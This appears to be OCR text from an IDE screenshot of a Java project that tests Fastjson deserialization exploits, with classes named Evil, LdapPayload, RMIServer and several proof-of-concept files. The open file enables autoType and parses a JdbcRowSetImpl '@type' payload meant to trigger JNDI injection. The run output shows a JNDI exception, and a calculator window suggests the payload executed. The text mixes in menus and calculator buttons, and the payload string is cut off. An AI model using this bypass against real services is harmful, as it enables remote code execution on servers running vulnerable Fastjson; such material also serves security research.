 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help Fastjson - bypass1.java
Fastjson src main java bypass bypass1
bypass1
Project
LdapServer.java bypass1.java JSON.java DefaultJSONParser.java JSONLexerBase.java
Dome
FastjsonPoc
BcelPoc
Evil
JdbcRowSetImplPOC
LdapPayload
LdapServer
RMIPayload
RMIServer
servertest
TemplatesImplPoc
Structure
bypass1
main(String[]): void
2
3 import com.alibaba.fastjson.JSON;
4 import com.alibaba.fastjson.parser.ParserConfig;
5
6 public class bypass1 {
7 public static void main(String[] args) {
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 String payload ="{\"@type\":\"Lcom.sun.rowset.JdbcRowSetImpl;\ .0.0.
10 JSON.parse(payload);
11 }
12 }
13
2
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Project
Structure
Favorites
Database
Maven
Run: LdapServer bypass1
... 12 more
Caused by: java.sql.SQLException Create breakpoint : JdbcRowSet (连接) JNDI 无法连接
at com.sun.rowset.JdbcRowSetImpl.connect(JdbcRowSetImpl.java:634)
at com.sun.rowset.JdbcRowSetImpl.setAutoCommit(JdbcRowSetImpl.java:4067)
... 17 more
Process finished with exit code 1
Run Debug TODO Problems Profiler Terminal Build Dependencies Event Log
Build completed successfully in 1 sec, 165 ms (moments ago) 12:2 CRLF UTF-8 4 spaces